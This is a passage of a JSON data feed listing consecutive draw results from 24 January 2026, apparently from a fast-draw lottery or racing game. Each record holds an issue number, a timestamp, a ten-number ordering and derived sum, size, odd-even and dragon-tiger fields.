18:48:03","preDrawIssue":33885911,"preDrawCode":"07,06,04,03,10,02,05,01,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:46:48","preDrawIssue":33885910,"preDrawCode":"07,09,08,03,01,05,02,04,10,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:45:33","preDrawIssue":33885909,"preDrawCode":"09,06,07,01,10,04,03,08,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:44:18","preDrawIssue":33885908,"preDrawCode":"02,08,05,01,03,06,04,09,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:43:03","preDrawIssue":33885907,"preDrawCode":"09,08,10,07,01,05,02,06,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:41:48","preDrawIssue":33885906,"preDrawCode":"04,08,02,06,05,10,01,03,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:40:33","preDrawIssue":33885905,"preDrawCode":"01,10,09,05,03,02,04,07,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:39:18","preDrawIssue":33885904,"preDrawCode":"09,10,06,08,05,01,03,07,02,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:38:03","preDrawIssue":33885903,"preDrawCode":"04,06,03,08,01,02,07,10,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:36:48","preDrawIssue":33885902,"preDrawCode":"02,05,09,04,01,03,07,08,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:35:33","preDrawIssue":33885901,"preDrawCode":"10,04,03,07,01,05,09,06,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:34:18","preDrawIssue":33885900,"preDrawCode":"04,01,08,05,09,06,03,07,02,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:33:03","preDrawIssue":33885899,"preDrawCode":"04,08,09,03,10,06,02,07,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:31:48","preDrawIssue":33885898,"preDrawCode":"08,01,03,04,07,06,10,02,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:30:33","preDrawIssue":33885897,"preDrawCode":"01,05,02,06,10,09,04,03,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:29:18","preDrawIssue":33885896,"preDrawCode":"01,04,05,09,10,02,07,06,03,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:28:03","preDrawIssue":33885895,"preDrawCode":"01,03,08,06,05,07,09,02,04,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:26:48","preDrawIssue":33885894,"preDrawCode":"09,10,07,03,05,08,01,04,06,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:25:33","preDrawIssue":33885893,"preDrawCode":"05,08,06,07,09,04,10,02,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:24:18","preDrawIssue":33885892,"preDrawCode":"03,07,01,10,06,09,05,08,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:23:03","preDrawIssue":33885891,"preDrawCode":"07,08,09,06,01,10,04,03,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:21:48","preDrawIssue":33885890,"preDrawCode":"01,06,09,03,08,05,07,04,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:20:33","preDrawIssue":33885889,"preDrawCode":"02,03,01,09,07,10,08,04,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:19:18","preDrawIssue":33885888,"preDrawCode":"06,01,07,02,09,10,04,08,03,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:18:03","preDrawIssue":33885887,"preDrawCode":"08,05,07,09,02,06,03,01,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:16:48","preDrawIssue":33885886,"preDrawCode":"05,04,08,06,02,07,01,03,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:15:33","preDrawIssue":33885885,"preDrawCode":"07,04,10,08,05,02,01,06,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:14:18","preDrawIssue":33885884,"preDrawCode":"09,10,05,03,02,06,04,07,01,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:13:03","preDrawIssue":33885883,"preDrawCode":"04,02,06,10,03,01,08,05,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:11:48","preDrawIssue":33885882,"preDrawCode":"03,09,02,06,08,04,10,05,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:10:33","preDrawIssue":33885881,"preDrawCode":"01,10,05,09,06,07,03,08,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:09:18","preDrawIssue":33885880,"preDrawCode":"09,03,06,08,04,10,07,02,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:08:03","preDrawIssue":33885879,"preDrawCode":"06,05,10,01,08,02,03,07,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:06:48","preDrawIssue":33885878,"preDrawCode":"01,08,09,06,10,03,02,07,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:05:33","preDrawIssue":33885877,"preDrawCode":"01,08,06,09,03,05,07,10,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:04:18","preDrawIssue":33885876,"preDrawCode":"10,02,07,03,01,05,09,08,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:03:03","preDrawIssue":33885875,"preDrawCode":"10,07,03,01,04,08,02,09,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:01:48","preDrawIssue":33885874,"preDrawCode":"10,07,03,09,06,04,01,02,08,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:00:33","preDrawIssue":33885873,"preDrawCode":"06,08,05,01,03,10,02,04,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:59:18","preDrawIssue":33885872,"preDrawCode":"08,05,09,01,06,10,07,04,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:58:03","preDrawIssue":33885871,"preDrawCode":"02,08,09,10,06,04,03,01,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:56:48","preDrawIssue":33885870,"preDrawCode":"05,07,01,04,09,03,06,08,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:55:33","preDrawIssue":33885869,"preDrawCode":"10,04,06,08,09,05,03,02,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:54:18","preDrawIssue":33885868,"preDrawCode":"08,02,04,06,01,07,09,03,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:53:03","preDrawIssue":33885867,"preDrawCode":"08,05,06,04,09,03,10,01,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:51:48","preDrawIssue":33885866,"preDrawCode":"03,05,04,06,09,08,10,07,01,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:50:33","preDrawIssue":33885865,"preDrawCode":"01,03,09,04,02,05,07,08,06,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:49:18","preDrawIssue":33885864,"preDrawCode":"04,08,07,03,01,09,10,06,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:48:03","preDrawIssue":33885863,"preDrawCode":"06,03,04,05,01,10,02,09,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:46:48","preDrawIssue":33885862,"preDrawCode":"06,05,09,10,01,08,04,02,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:45:33","preDrawIssue":33885861,"preDrawCode":"04,02,08,05,03,09,07,10,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:44:18","preDrawIssue":33885860,"preDrawCode":"01,02,07,06,04,03,09,05,08,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:43:03","preDrawIssue":33885859,"preDrawCode":"01,02,09,08,06,03,10,05,07,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:41:48","preDrawIssue":33885858,"preDrawCode":"02,09,05,10,08,07,03,04,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:40:33","preDrawIssue":33885857,"preDrawCode":"04,08,09,06,05,10,07,02,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:39:18","preDrawIssue":33885856,"preDrawCode":"08,05,10,09,02,07,04,03,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:38:03","preDrawIssue":33885855,"preDrawCode":"10,04,03,07,02,05,08,01,06,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:36:48","preDrawIssue":33885854,"preDrawCode":"09,02,06,03,04,01,08,10,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:35:33","preDrawIssue":33885853,"preDrawCode":"10,06,01,04,07,02,05,03,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:34:18","preDrawIssue":33885852,"preDrawCode":"06,05,09,03,01,08,10,02,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:33:03","preDrawIssue":33885851,"preDrawCode":"06,09,10,02,07,01,04,03,08,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:31:48","preDrawIssue":33885850,"preDrawCode":"08,07,02,05,10,06,03,01,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:30:33","preDrawIssue":33885849,"preDrawCode":"03,02,01,06,05,09,10,08,07,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:29:18","preDrawIssue":33885848,"preDrawCode":"04,06,03,05,09,07,02,08,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:28:03","preDrawIssue":33885847,"preDrawCode":"04,03,08,06,10,02,01,05,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:26:48","preDrawIssue":33885846,"preDrawCode":"08,10,02,06,07,05,01,03,04,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:25:33","preDrawIssue":33885845,"preDrawCode":"10,08,03,06,09,01,04,07,02,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:24:18","preDrawIssue":33885844,"preDrawCode":"04,06,07,05,09,03,08,01,10,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:23:03","preDrawIssue":33885843,"preDrawCode":"09,04,10,03,02,01,05,06,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:21:48","preDrawIssue":33885842,"preDrawCode":"06,05,04,08,03,01,02,10,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:20:33","preDrawIssue":33885841,"preDrawCode":"04,08,03,01,09,07,02,10,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:19:18","preDrawIssue":33885840,"preDrawCode":"06,08,04,02,10,09,07,05,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:18:03","preDrawIssue":33885839,"preDrawCode":"04,03,08,05,01,10,07,06,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:16:48","preDrawIssue":33885838,"preDrawCode":"03,08,09,10,04,07,05,02,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:15:33","preDrawIssue":33885837,"preDrawCode":"09,07,03,05,04,10,01,02,06,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:14:18","preDrawIssue":33885836,"preDrawCode":"03,07,02,06,04,08,01,09,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:13:03","preDrawIssue":33885835,"preDrawCode":"04,03,06,01,07,10,08,09,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:11:48","preDrawIssue":33885834,"preDrawCode":"09,04,08,02,05,07,03,06,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:10:33","preDrawIssue":33885833,"preDrawCode":"04,07,03,09,02,10,05,08,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:09:18","preDrawIssue":33885832,"preDrawCode":"05,08,06,09,03,07,01,10,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:08:03","preDrawIssue":33885831,"preDrawCode":"01,09,10,07,05,02,08,03,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:06:48","preDrawIssue":33885830,"preDrawCode":"10,09,01,08,06,03,07,02,04,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:05:33","preDrawIssue":33885829,"preDrawCode":"01,02,04,08,07,03,05,10,06,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:04:18","preDrawIssue":33885828,"preDrawCode":"03,10,02,06,01,05,08,07,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:03:03","preDrawIssue":33885827,"preDrawCode":"08,02,06,05,01,07,04,09,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:01:48","preDrawIssue":33885826,"preDrawCode":"08,03,01,07,04,05,09,06,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:00:33","preDrawIssue":33885825,"preDrawCode":"10,02,09,05,03,08,01,04,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:59:18","preDrawIssue":33885824,"preDrawCode":"02,10,06,04,09,03,05,08,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:58:03","preDrawIssue":33885823,"preDrawCode":"01,10,07,03,09,08,05,02,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:56:48","preDrawIssue":33885822,"preDrawCode":"05,08,02,06,01,04,03,10,07,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:55:33","preDrawIssue":33885821,"preDrawCode":"03,07,10,05,06,09,01,08,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:54:18","preDrawIssue":33885820,"preDrawCode":"04,07,09,05,10,06,01,02,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:53:03","preDrawIssue":33885819,"preDrawCode":"06,04,08,05,03,07,01,09,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:51:48","preDrawIssue":33885818,"preDrawCode":"06,04,05,03,01,07,09,02,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:50:33","preDrawIssue":33885817,"preDrawCode":"06,05,04,10,03,02,01,08,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:49:18","preDrawIssue":33885816,"preDrawCode":"10,09,03,02,08,06,07,04,05,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:48:03","preDrawIssue":33885815,"preDrawCode":"09,08,02,10,06,03,05,01,04,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:46:48","preDrawIssue":33885814,"preDrawCode":"06,02,10,09,01,07,04,03,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:45:33","preDrawIssue":33885813,"preDrawCode":"09,02,04,06,10,03,07,08,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:44:18","preDrawIssue":33885812,"preDrawCode":"09,02,08,01,06,07,10,03,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:43:03","preDrawIssue":33885811,"preDrawCode":"01,02,07,09,03,04,10,05,06,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:41:48","preDrawIssue":33885810,"preDrawCode":"08,05,03,02,09,07,06,04,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:40:33","preDrawIssue":33885809,"preDrawCode":"08,10,04,07,06,05,01,03,02,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 